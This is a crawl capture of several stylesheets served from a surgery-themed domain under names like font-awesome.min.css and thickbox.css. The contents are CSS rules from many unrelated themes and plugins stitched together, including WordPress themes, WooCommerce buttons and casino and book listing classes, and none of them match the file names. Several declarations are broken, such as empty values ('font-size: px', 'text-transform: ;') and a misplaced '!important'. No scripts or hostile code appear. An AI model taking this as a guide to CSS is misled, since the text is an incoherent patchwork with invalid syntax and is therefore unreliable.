	color: inherit;
}
#footer-area ul.menu li a.active{color:#ddd;}
#footer-area .column:last-child{float:right;}
#footer{overflow:auto;margin:0 auto;background:#242D36;border-top:5px solid #1A2027;}
#footer li a:hover{color:#F57C73;}
#footer-area .column{float:left;width:24.2%;margin:0 0 0% 1%;padding:1%;}
#footer-area .column:first-child{margin-left:0;}
.bottom_widget #footer-area .column{width:32.5%;}
.top_widget #footer-area .column{width:49.5%;}
#footer .column li{display:block;padding:10px 0;border-bottom-width:1px;border-bottom-style:dotted;border-color:#3C3C3C;}
#footer .column li:last-child{border:0;}
#footer ul{margin:0;}
#footer p{margin:0;}
#sidebar-first .block,#sidebar-second .block,#footer-area .column,#top-area .column{float:none !important;width:auto !important;margin-left:0;}
#footer-area .column,#top-area .column{margin:10px;}
#top-area .column:first-child,#footer-area .column:first-child{margin:10px;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-4{width:33.33333333%}

	.multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: left; }
.et_pb_row_5.et_pb_row{padding-bottom:0px}
.et_pb_row_11.et_pb_row{padding-top:20px;padding-bottom:20px}
.et_pb_row_15.et_pb_row{padding-top:20px;padding-bottom:6px}

.cause-item .grid-content{
	padding-bottom:15px;
}

.grid-content{
	padding:15px 20px 1px 20px;
}

.grid-content .fa-external-link{
	margin-left:10px;
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-4{width:33.33333333%}
.container-inline div,.container-inline label{display:inline;}
.container-inline .fieldset-wrapper{display:block;}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}
.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}
.container .jumbotron,.container-fluid .jumbotron{border-radius:0;padding-left:15px;padding-right:15px;}
.jumbotron .container{max-width:100%;}
.wrap-topbar .container{position:relative;}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}


#footer-side {
	background-repeat: repeat-y;
}

						
			.search-block-links ul{
				padding:0;
				margin:0;
				height:65px;
				overflow:hidden;
				margin-bottom:20px;
				}

			
			.search-block-links li{
				list-style:none;
				}

			
			.search-block-links li a{
				color:#fff;
				}

.mob-g-ftr-logo{float:left; margin-left:35px;}

.mob-g-ftr-logo img{width:18px;}
.ultimenu .region:after{clear:both;content:" ";display:table;}
.ultimenu-basic .region{background:#fff;padding:20px;}
.region-navbar{float:right;width:990px;margin-top:-38px}
.ct-header__toolbar{font-size:0.5625rem;text-align:right}
.ct-header__wrapper--stuck .ct-header__toolbar{display:none}

      .footer .footer-interior .footer-section.footer-section-nav .footer-subscribe .footer-subscribe-label {
        display: inline-block; }

#blog_header{
	width:100%;	
    display:block;
    float:left;
	margin-top:5px;	
	  }

#blog_header h2{
font-family: 'Montserrat', sans-serif;
font-size:14px;
background-color:#2d3738;	
color:#fff;
margin-top:0px;
padding:10px 10px;	
margin-bottom:0px;
}

	body.nimobile	#site-title, body.nimobile #site-description { margin-left: 5px; }

	#site-description {font-size:15px;line-height: 20px;}


	#site-title, #site-description { margin-left: 10px; }
.wpb_column.sticky-column{min-height:0!important}
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}

#logo_et_url .separation {
	position:absolute;
	top:20px;
	left:0;
	height:70px;
	width:1px;
	float:left;
	background:#404040;
	margin:0px;
	padding:0px;
	display:block;
}

.panel-grid-cell .so-panel {
  zoom: 1;
}

.panel-grid-cell .so-panel:before {
  content: '';
  display: block;
}

.panel-grid-cell .so-panel:after {
  content: '';
  display: table;
  clear: both;
}
 #pg-46-0 , #pg-46-1 , #pl-46 .so-panel , #pl-46 .so-panel:last-child { margin-bottom:0px }
.view-landing-page-carousel.pm-carousel{margin:1em 0}



.entry-date-wrapper a, .entry-meta, .entry-meta a { color: #c2c2c2; }


.lesse-wide-thumb-content a, .lesse-wide-thumb-content, .lesse-wide-thumb-content .entry-meta, .lesse-wide-thumb-content .edit-link:before { color: #ffffff; }


.lesse-wide-thumb-content .entry-meta { margin-left: 0.625rem; display: inline-block; }


.entry-meta span { margin-right: 0.625rem; font-size: 0.875rem; }
.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#dd3333}

ul.prog li .cardcat  { font-size:22px; font-family: 'BebasNeue',Arial,sans-serif;  }

ul.prog li:hover .cardcat{ color:#f47900 }

.cardcat.progtthp  { font-size:24px; font-family: 'BebasNeue',Arial,sans-serif; color: #f47900; }

.cardimage .cardcat {
  position: absolute;
  bottom: 0;
  color: #fff;
  line-height: 100%;
  display: inline-block;
  padding: 8px 11px 4px 11px;
  background-color: #292727;
  border-left: 1px solid #3c3c3c
}


.cardcat {color:#fff;display:block;padding:8px 0 0 0; text-transform:uppercase; font-size:11px; font-family: Arial,sans-serif; }



#divseries .cardcat {
  font-size:14px;
  font-weight:bold;
}

#divseries .cardcat span {
  margin:4px auto 6px auto;display:block;width:55%;height:2px;
}




.sideaddiv
{
border:1px solid black;
padding:0px 2px;
font-family: inherit;
font-size: 18px;
font-weight: bold;
text-align:center;
}
.motto{display:inline-block;vertical-align:middle}
header .motto{position:absolute;left:135px;top:58px;font-family:'HelveticaNeueW02-77BdCn 694066',Arial,sans-serif;font-size:22px;font-size:2.2rem;line-height:1;color:#244681}




.callback-icon .phone {

    display: block;

    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    top: 50%;
}
.popup__discount__form-row-group.phone input{padding-left:35px}
.footer-copy,.footer-menu li a{font-weight:300}
.footer-copy{border-top:1px solid #1e2d40}
.collapse:not(.show){display:none}
.nav-mobile .compactanchor .flag-arrow .fa{color:#FFF}
.compactanchor .flag-arrow.f-active .fa,.compactanchor .flag-arrow.f-active img{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg)}
.compactanchor .flag-arrow{display:inline-block;margin-left:5px;cursor:pointer;vertical-align:top}
.compactanchor .flag-arrow .fa{font-size:22px;color:#FFF}
.compactanchor .flag-arrow img{width:13px}
.compactanchor .flag-arrow.f-active img{transform:rotate(180deg)}

.mycarts{width:260px; float:right; color:#918480;}


.js_active .tab{
cursor:pointer;
margin:0 2px 0 0;
padding:5px 10px 5px;
display: block;
float: left;
border-bottom: none;
z-index: 2;
position: relative;
top:1px;
font-size: 11px;
}
.header_color .sidebar_tab, .header_color .tabcontainer .tab{color: #797B7F;}
.slideshow_color .sidebar_tab, .slideshow_color .tabcontainer .tab{color: #7E7E80;}
.main_color .sidebar_tab, .main_color .tabcontainer .tab{color: #797B7F;}
.alternate_color .sidebar_tab, .alternate_color .tabcontainer .tab{color: #70737A;}
.footer_color .sidebar_tab, .footer_color .tabcontainer .tab{color: #738392;}
.socket_color .sidebar_tab, .socket_color .tabcontainer .tab{color: #8D99A5;}


	.site-footer .widget-column.footer-widget-1 {
		float: left;
		width: 36%;
	}


	.site-footer .widget-column.footer-widget-2 {
		float: right;
		width: 58%;
	}

section.footer-in div.col-md-3 {  float: left;  width: 25%;}
div.product div.images div.thumbnails a.first{clear:both}
ul.products li.first{clear:both}


.navmain ul.dropdown li.fullsize {
    width: 100%;
    background: #010101;
}
.secondary-nav .menu-item-800 a:link,.secondary-nav .menu-item-800 a:visited{position:relative;display:block;border:1px solid;border-radius:3px;text-align:center;color:#7b7b7b;cursor:pointer;padding-top:.05em;padding-right:2ex;padding-bottom:.15em}
.secondary-nav .menu-item-800 a:link::before,.secondary-nav .menu-item-800 a:visited::before{content:''}
.secondary-nav .menu-item-800 a:link::after,.secondary-nav .menu-item-800 a:visited::after{font-family:FontAwesome;content:'\f023';left:.75ex;position:relative}
.secondary-nav .menu-item-800 a:hover,.secondary-nav .menu-item-800 a:focus,.secondary-nav .menu-item-800 a:active{color:#15bbcd}


.sec {
float:left;
margin-right:!important;
margin-top:120px;
margin-left:35px!important;
}


.sec h4 {
font-size:22px;
font-family:"futura-pt",futura_mdmedium,futura,sans-serif;
color:#0a3545;
line-height:24px;
display:block;
padding-bottom:10px;
padding-top: px;
}


.sec p {
font-size:14px;
font-family:Georgia, "Times New Roman", Times, serif;
color:#0a3545;
line-height:20px;
}


.sec a.more {
float:right;
font-size:12px;
font-family:"futura-pt",futura_mdmedium,futura,sans-serif;
color:#fff;
margin-top:10px;
}
.menu-item{position:relative}
.list-inline{margin:0;list-style:none}
.list-inline li{display:inline-block}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: px;
					text-transform: ;
					font-weight: ;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #CFCFCF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: ;
					color: #606060 !important;
				}

  
  .site-nav .menu-item-has-children .sub-menu {
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    opacity: 0; }

  .site-nav .menu-item-has-children:hover .sub-menu {
    visibility: visible;
    opacity: 1; }

  .mega-menu .menu-item a {
    font-size: 15px;
    line-height: 1.8em;
    color: #575757;
    font-weight: 400; }


.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-6 {
    width: 50%;
  }


.header_facebook a {
	float: left;
	color: white;
	border-radius: 3px 0 0 3px;
	border-left: 1px solid #ffe80f;
	border-top: 1px solid #ffe80f;
	border-bottom: 1px solid #ffe80f;
	padding: 3px 15px;
	font-size: 14px;
	background: rgba(0, 0, 0, 0.28);
}


.box_header_border{
	width:100%;
	background-color:#abaeaf;
	border-left:1px solid #3e3d3d;
	border-right:1px solid #3e3d3d;
	border-bottom:1px solid #3e3d3d;
	margin-bottom:15px;
	text-align:center;
}



body.woocommerce #content input.button, 
body.woocommerce #respond input#submit,
body.woocommerce a.button, 
body .widget .woocommerce a.button, 
body.woocommerce button.button, 
body.woocommerce input.button, 
body.woocommerce-page #content input.button, 
body.woocommerce-page #respond input#submit, 
body.woocommerce-page a.button, 
body.woocommerce-page button.button, 
body.woocommerce-page input.button
{
background: #fba100;
}


body .secondary-color,
body button,
body input[type="button"],
body input[type="reset"],
body input[type="submit"],
body .site-content .search-form .search-submit,
body .site-footer .search-form .search-submit,
body .tagcloud a:hover{
background: #fba100;
}

  .sidebar_search .sub-menu .menu-item:first-child {
    display: none !important; }
.second-level-nav{height:auto}
.sub_menu .second-level-nav{height: auto !important}
a.second-level-nav{word-wrap: break-word}
.second-level-nav.pl-264.mega-unit.mega-hdr{position: absolute;left: 34%;top: 50%}
.second-level-nav.pl-276.mega-unit.mega-hdr.last{position: absolute;left: 68%;top: 50%}

#home-slider .flex-caption {
	position: absolute;
	top: 20px;
	left: 20px;
    background: #000;
	background: rgba(0,0,0,0.7);
    color: #fff;
    max-width: 70%;
    color: #fff;
	font-size: 16px;
    font-weight: normal;
	font-family: 'Droid Serif';
    padding: 15px;
    text-align: center;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


#home-slider .flex-caption p,
#home-slider .flex-caption h2,
#home-slider .flex-caption h3 {
    color: #fff;
    font-weight: 500;
}


#home-slider .flex-caption p:last-child {
    margin: 0;
}
.cmn-recruit-item{padding:66px 4.03%;background:#fff}
.cmn-recruit-item-interview{background:#f5f5f5}
.cmn-recruit-item-interview .cmn-recruit-title{border:none}
.cmn-recruit-item-interview .cmn-recruit-content-block{-ms-flex-pack:end;justify-content:flex-end}
.cmn-recruit-list__interview-more .cmn-recruit-item{background:#f5f5f5}
ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none}
.footer-in-bottom .footer_right_bottom ul.nav li.leaf{display:inline-block;display:-moz-inline-stack;}
.footer-in-bottom .footer_right_bottom ul.nav li.leaf a{padding:0 10px 0 0;}


--- FILE ---
content_type: text/css
request_url: https://minimallyinvasivesurgerymis.com/item/hydrocl/font-awesome.min.css
body_size: 3191
content:
.point_me__h3{font-family:UniversLTStdBold,Sans-Serif;font-size:1.875em;text-transform:uppercase;text-align:center;margin:2em 30px}



.windowbg, #preview_body
{
	color: #000000;
	background-color: #f6f5e9;
}
.ast-small-footer{border-top-style:solid;border-top-width:0;border-top-color:rgba(0,0,0,0);}
.ast-small-footer .nav-menu a, .footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a, .footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}




.ast-small-footer-section .footer-copyrights, .ast-small-footer-section .menu-item {
	vertical-align: middle;
}

.ast-small-footer-section .fa:before {
	padding-right: 8px;
}
.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#159af2}
.ai1ec-caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;}
.ai1ec-dropup .ai1ec-caret,.ai1ec-navbar-fixed-bottom .ai1ec-dropdown .ai1ec-caret{border-top:0;border-bottom:4px solid;content:"";}
.ai1ec-btn .ai1ec-caret{margin-left:0;}
.ai1ec-btn-lg .ai1ec-caret{border-width:5px 5px 0;border-bottom-width:0;}
.ai1ec-dropup .ai1ec-btn-lg .ai1ec-caret{border-width:0 5px 5px;}

.main-wrapper{width:100%;min-width:319px;margin:0 auto;overflow:hidden;}
.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}
.navbar-collapse.in{overflow-y:auto}
.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}
.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}
 
.tube{
float:left; 
text-align:left;
font-size: 13px;
}

.thumb_top .tube{
	width: 100%;
	text-align: center;
	font-weight: bold;
}
.column.address-radio-button{padding:0 0 0 1.071rem}
.column.is-6-desktop.staffLink{padding:0}
.megamenu .megamenuInner .megamenuBox.column-fill-2{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:400px;-ms-flex-wrap:wrap;flex-wrap:wrap}
.megamenu .megamenuInner .megamenuBox.column-fill-2 .item{max-width:50%}
.column{padding:1.071rem}
.is-print-product-detail .column{padding-bottom:0!important}
.tableTitle .column{padding:10pt!important}
.ui--blog-side{float:left;margin-right:30px;}
.rtl .ui--blog-side{float:right;margin-right:0;margin-left:30px;}
 .ui--blog-side-author{width:60px;text-align:center;}
.ui--blog-side-author img.avatar{padding:1px;margin:0;border:4px solid #ebebeb;background-color:#fff;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;}
.widget .ui--blog-side-author img.avatar{width:48px;height:48px;}
footer .ui--blog-side{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
.ui--blog-item.layout--mini .ui--blog-side,.ui--blog-item.layout--mini-carousel .ui--blog-side{margin-right:20px;}
.rtl .ui--blog-item.layout--mini .ui--blog-side,.rtl .ui--blog-item.layout--mini-carousel .ui--blog-side{margin-right:0;margin-left:20px;}

html footer .ui--blog-side-author img.avatar { background-color: #2f2f2f; border-color: #2f2f2f; }


.social-icon-single {
    display: inline-block;
    width: 100%;
    max-width: 2.8rem;
    margin-left: 1em;
    transition: all 0.125s cubic-bezier(0, 0.68, 0.44, 0.99)
}


    .social-icon-single:first-child {
        margin-left: 0
    }


    .social-icon-single:hover {
        -webkit-transform: scale(0.975);
        -ms-transform: scale(0.975);
        transform: scale(0.975);
        -webkit-filter: drop-shadow(0 1px 0 rgba(0,0,0,0.5));
        filter: drop-shadow(0 1px 0 rgba(0,0,0,0.5))
    }
.list-inline{padding-left:0;list-style:none;margin-left:-5px}


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag{top:1px; position:relative; margin-right:4px}


#header-secondary-outer .menu-item-language .iclflag{top:2px}


header#top nav ul.buttons li.menu-item a{position:relative}
body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:28px;}

			ul.social-icons .linkedin a:hover	 { background-color: #2c7cb7; }

.feat h3{
	text-shadow: 1px 2px 0px rgba(255,255,255,1);
}


.feat {
	padding-left:60px;
	position:relative;
	margin-bottom:20px;
}

.feat.last {
	margin-bottom:0px;
}

.feat i {
	color:#F66;
	left:0; 
	position:absolute;
}

				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); 
			clip: rect(1px, 1px, 1px, 1px);
		}

.slidedeck-overlays.left {
	padding-left: 27px;
	padding-right: 0;
	text-align: left;
	right: auto;
}

.sd2-overlays-open .slidedeck-overlays.left { padding-left: 0; }

.slidedeck-overlays.left .slidedeck-overlays-showhide {
	right: auto;
	left: 0;
	border-left: none;
    border-right: 1px solid #222;
}

.slidedeck-overlays.left .slidedeck-overlays-wrapper {
	left: 29px;
	right: auto;
}

.sd2-overlays-open.left .slidedeck-overlays-wrapper { left: 0; }

.club-modal-content {
    position: relative;
    max-width: 960px;
    margin: 0 auto;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    background-color: rgba(0, 0, 0, 0.9);
}

	#imTextObject_01_tab0 .image-2 { width: 100%; max-width: 100px; }
.client-logos h3,.contacts,.form-intro,.large-text-block,.main-menu,.masthead,.nf-field-label label,.ninja-forms-wrap .nf-field-element input[type=submit],.ninja-forms-wrap .nf-field-element input[type=button],.page-intro .box,.page-intro .title-bar,.rockwell,.rockwell-reg,.text-overlay,.title-overlay{font-family:'Rockwell W01';font-weight:200}
.page-intro-slideshow .text-overlay,.page-intro-slideshow .title-overlay{position:absolute;width:100%;height:100%;text-align:center;left:0;top:0;font-size:5.5em;color:#fff;text-transform:uppercase;background:rgba(1,1,1,.3)}
.page-intro-slideshow .text-overlay h1,.page-intro-slideshow .text-overlay h2,.page-intro-slideshow .title-overlay h1,.page-intro-slideshow .title-overlay h2{padding:0 5%;line-height:125%;font-weight:200;letter-spacing:.05em}
.page-intro-slideshow .text-overlay{font-size:3.8em}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; 
}

.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}

.header-image {
	margin-top: 24px;
	margin-top: 1.714285714rem;
}

	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}


.widget .widget-title {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: 0.046875em;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	text-transform: uppercase;
}


.widget .widget-title:empty {
	margin-bottom: 0;
}


.widget-title a {
	color: #1a1a1a;
}

#bottom nav .links { margin-bottom: 2em; }

#bottom nav .links li { margin-bottom: 0.375em; }

#bottom nav .links:last-child { margin-bottom: 0; }


.header-global-nav .icon-menu {
  font-size: 40px;
  cursor: pointer;
}


.header-global-nav .icon-menu:hover {
  color: #b5b6b6;
}


.icon-menu-close {
  position: absolute;
  right: 23px;
  top: -5px;
  font-size: 40px;
  cursor: pointer;
}


.icon-menu-close:hover {
  color: #b5b6b6;
}

.loader {
    position: absolute;
    border: 2px solid #f3f3f3;
    border-radius: 50%;
    border-top: 2px solid #f16c20;
    width: 50px;
    height: 50px;
    -webkit-animation: spin .6s linear infinite;
    animation: spin .6s linear infinite;
    left: 48%;
    top: 50%;
    background-position: center;
}



.woocommerce .blockUI.blockOverlay::before, 
.woocommerce .loader::before{
 background:none;   
}

.mobile-only {
	display: block !important;
}

span.mobile-only {
	display: inline !important;
}
body.front #block-block-846 #headerBlockHome .albumWrapper .album-image{border:1px solid #a6dacf;padding:157px 40px 152px;margin-bottom:25px;margin-top:45px;}
body.front #block-block-846 #headerBlockHome .albumWrapper .album-image img{visibility:unset;width:auto;}

.aside .links{margin-bottom:30px;}

.aside .links ul{margin-top:10px;}

.aside .links li{position:relative; margin-bottom:10px; margin-left:15px; border-bottom:1px dotted #ccc; padding-bottom:5px;}

.aside .links li:before{content:"\f105"; font-family:FontAwesome; position:absolute; left:-15px;}

.footer .links{display:table; margin:10px auto 20px;}

.footer .links a{padding:0 5px;}

.text-center {
  text-align: center;
}

#header h1#blog-title {
	color:#fff;
	font-size:1.6em;
	margin:1.5em 0 0 0;
	}

#header h1#blog-title a {
	color:#fff;
	}

#header h1#blog-title a:hover {
	color:#fff;
	text-decoration:none;
	background:none;!important
	}


.clear {
    clear: both;
}

#wp_page_numbers li.space {
  font-family: 'Lucida Sans',sans-serif;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  min-width: 40px;
  height: 40px;
  padding: 10px;
  background: #fff;
  color: #a1488c;
  font-size: 20px !important;
  text-decoration: none !important;
  font-weight: 700;
  border: none;
}



.safreen_nav,
.comments_template .navigation {
    width: 100%;
    text-align: center;
    margin-top: 50px;
    float: left;
}

.safreen_nav .page-numbers,
.comments_template .navigation .page-numbers {
    display: block;
    margin-bottom: 15px;
    padding: 3px 10px;
    display: inline-block;
    margin-right: 15px;
    text-align: center;
    color: #999;
    font-size: 14px;
    cursor: pointer;
    border: 2px solid rgba(57, 57, 57, 0.5);
}

.safreen_nav .current,
.comments_template .navigation .current {
    border: 2px solid rgba(107, 178, 239, 0.8);
    font-weight: 600;
    cursor: pointer;
}

.pagination .prev,
.pagination .next,
.safreen_nav .next,
.safreen_nav .prev {
    border: none
}


--- FILE ---
content_type: text/css
request_url: https://minimallyinvasivesurgerymis.com/item/hydrocl/thickbox.css
body_size: 1881
content:
.advgb-tabs-block .advgb-tab-body-main .tab-media{float:right;margin-left:15px}
.advgb-tab-body-main{padding:44px 50px}
.advgb-tab-body-main .advgb-tab-body{display:none;visibility:hidden;opacity:0}
.advgb-tab-body-main .advgb-tab-body.active-tab{display:block;visibility:visible;opacity:1}

.attachment-fpw_twocolumnleft,.attachment-fpw_twocolumnright{
	margin-bottom: 10px;
}

.main-sidebar .block-listing-title {
    margin-bottom:0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 14px;
}

.main-sidebar .block-listing-title div {
	display:inline-block;
	padding-left:5px;
	max-width:290px;
}


.block-listing-title {
    font-size: 1.3em;
    font-weight: bold;
    line-height: 1.2em;
    margin-bottom: 30px;
}


.video-listing .block-listing-title {
    margin-top: 3px;
}
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:10px;margin-right:10px;}
.container_12 .grid_12{width:700px;}

.collect td.name a {color:#235ec1;  font-style:italic; font-size:14px;}

.collect td.name a:hover {color:#235ec1; font-style:italic; font-size:14px;}


.book .main dd.name {  border-bottom:1px solid #a2a7a8; padding:0 0 4px 0; text-align:center; font-size:12px;  font-style:italic;}

.book .main dd.name a {color:#235ec1; text-decoration: none}

.book .main dd.name a:hover {color:#235ec1; text-decoration: underline}


.casinospec .name {padding: 5px 0 10px 0; font-size:14px;}

.headercasino .name {font:28px/36px Myriad Pro; color:#fff; margin: 0px 0 0 120px;}

.tablespa .collect td.name a {font-size: inherit;}


.logo {
	position:absolute;
	width:305px;
	top:35px;
}

.logo h6{
	padding:0px 0px 0px 30px;
}
.margin-b-100{margin-bottom:100px}

footer.copyright .jetpack-social-navigation .menu-item {
  display: block;
  float: left;
  margin-right: 1px;
  margin-bottom: 1px;
}


#footer-menu .separator {
	display: block;
	margin-bottom: 10px;
	font-weight: 700;
	line-height: 0.9rem;
}

body.facebookTab .diyw #diyFbBoxBody div.sortable-matrix {
  width: auto !important;
}
.sortable-matrix-child div[data-moduletype="hr"]{padding-top:1px !important;padding-bottom:1px !important}

	.slider-products .slider-clip { max-width: 100%; width: 244px; margin: 0 auto; }

.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.shiftnav-retract .shiftnav-target {
  background: rgba(0, 0, 0, 0.2);
  color: #ffffff;
  text-transform: normal;
  font-size: 12px;
  text-align: right;
}
.shiftnav ul.shiftnav-menu li.shiftnav-retract,.shiftnav ul.shiftnav-menu li.shiftnav-sub-shift li.shiftnav-active~li.shiftnav-retract{display:none;margin:0}

#c2-header .c2-slideshow {
    position: relative;
    overflow: hidden;
    outline: none;
    width: 960px;
    height: 329px;
    z-index: 100;
}


.advantage-list {
  padding: 40px 0 0; }
.twitter__carousel .twitter__widget--imagecontainer .col{margin:0;padding:0}

.aligncenter {
	display: block;
	margin: 4px auto;
}
header .block-locale{float:right;margin-top:12px}




.titlebar_symbol {float:left; position:relative; font-size:25px; margin-left:1px; margin-right:5px; margin-top:2px;}
